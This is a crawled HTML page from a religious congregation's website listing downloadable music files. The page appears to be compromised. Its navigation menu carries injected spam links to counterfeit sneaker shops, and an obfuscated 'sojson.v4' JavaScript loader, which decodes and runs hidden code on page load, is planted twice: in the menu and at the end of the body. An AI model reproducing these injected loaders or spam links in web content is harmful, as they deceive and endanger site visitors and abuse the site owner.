

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.rcj.org/pt/downloads/musica
body_size: 6663
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - musica" href="https://rcj.org/pt/taxonomy/term/1259/feed" />
<meta about="/pt/downloads/musica" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="musica" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/pt/downloads/musica" />
<link rel="shortlink" href="https://rcj.org/pt/taxonomy/term/1259" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/pt/downloads/musica" />
<meta property="og:title" content="musica" />
  <title>musica | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/modules/taxonomy/taxonomy.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/pt_9NEq8pqA7ejbHxUefmjjMPi75ieOnJ1HgYkfMoXy89k.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"pt\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"QtImRe9oQtmbb5HokphIPD3Kr6VowSa4UMLY62Tmis8","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/pt_9NEq8pqA7ejbHxUefmjjMPi75ieOnJ1HgYkfMoXy89k.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Expandir","collapseText":"Expandir","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Expandir","collapseText":"Expandir","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1768730880">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.acm.ca/befbbfishop/product/wmns-air-jordan-1-low-se-aj1-sanddrift-glacier-blue" title="" class="sf-depth-1">the Air Jordan X 10 - With Michael Jordans highly , AcmShops Marketplace - anticipated</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfebcenshop/air-jordan-1-origin-story-spider-verse-555088-602-release-date/" title="" class="sf-depth-1">Jordan 10 Retro Light Smoke Grey310805-062 , 602 Release Date - Verse 555088 - Air Jordan 1 Origin Story Spider - IetpShops</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.aal.edu.ar/ffecdnshop/products/adidas-wales-bonner-x-samba-silver-metallic-gum-ig8181" title="" class="sf-depth-1">Sneakers - adidas by9405 women black hair - Cheap Edu Jordan Outlet , Shoes, Clothing &amp; Bags, Authenticated Before Shipping</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbddshop" title="" class="sf-depth-1">air jordan 1 high og shadow 2.0 light smoke grey 555088 035</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbbdpshop" title="" class="sf-depth-1">mens undefeated x nike kobe 5 protro hall of fame shoes da6809 700</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebdjeshop" title="" class="sf-depth-1">LEGO adidas Ultra Boost DNA FY7690 Release Date</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/pt" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/pt/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/pt/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/pt/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/pt/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/pt/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/pt/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/pt/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    musica                </h1>
                                                                                                                <div class="term-listing-heading"><div id="taxonomy-term-1259" class="taxonomy-term vocabulary-downloads">

  
  <div class="content">
    <div class="view view-downloads view-id-downloads view-display-id-entity_view_1 view-dom-id-fad78d7eaf1ec474fa1d1cb2087d29a5">
        <h2 class="title">Categorie</h2>
    
  
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class="table table-bordered table-striped dt-responsive col-xs-12 col-sm-6 col-md-4 col-lg-3">
              
  <span class="views-field views-field-name">        <h3 class="field-content"><a href="/pt/downloads/il-padre">Il Padre</a></h3>  </span>          </div>

                                      <div class="table table-bordered table-striped dt-responsive col-xs-12 col-sm-6 col-md-4 col-lg-3">
              
  <span class="views-field views-field-name">        <h3 class="field-content"><a href="/pt/downloads/canonizazione-adif">Canonizazione - ADIF</a></h3>  </span>          </div>

                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>   </div>

</div>
</div><div class="view view-downloads-contents view-id-downloads_contents view-display-id-page view-dom-id-8e410305ad9df07e3dc602f6f2869232">
        
  
  
      <div class="view-content">
      <table  class="table table-bordered table-striped dt-responsive views-table cols-2">
         <thead>
      <tr>
                  <th  class="views-field views-field-title" scope="col">
            Título          </th>
                  <th  class="views-field views-field-field-download-file" scope="col">
            Ficheiro          </th>
              </tr>
    </thead>
    <tbody>
          <tr  class="odd views-row-first">
                  <td  class="views-field views-field-title">
            <a href="/it/content/20-anni-di-canonizzazione">20 anni di canonizzazione</a>          </td>
                  <td  class="views-field views-field-field-download-file">
            <span class="file"><img class="file-icon" alt="Audio icon" title="audio/mpeg" src="/modules/file/icons/audio-x-generic.png" /> <a href="https://rcj.org/sites/default/files/1.1%20Una%20scelta%20per%20gli%20altri.mp3" type="audio/mpeg; length=10529563">1.1 Una scelta per gli altri.mp3</a></span>, <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/1.2%20Una%20scelta%20per%20gli%20altri%20-%20Testo.pdf" type="application/pdf; length=37229">1.2 Una scelta per gli altri - Testo.pdf</a></span>, <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/1.3%20Una%20scelta%20per%20gli%20atri%20-%20spartito.pdf" type="application/pdf; length=144803">1.3 Una scelta per gli atri - spartito.pdf</a></span>          </td>
              </tr>
          <tr  class="even views-row-last">
                  <td  class="views-field views-field-title">
            <a href="/pt/content/buscando-respostas">Buscando Respostas</a>          </td>
                  <td  class="views-field views-field-field-download-file">
            <span class="file"><img class="file-icon" alt="Microsoft Office document icon" title="application/msword" src="/modules/file/icons/x-office-document.png" /> <a href="https://rcj.org/sites/default/files/434-musicasRogate.doc" type="application/msword; length=52736">434-musicasRogate.doc</a></span>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-3179f8a1d3b2b5f343fe82d39303efc7">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1768730880" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='2417b'></span></body>
</html>
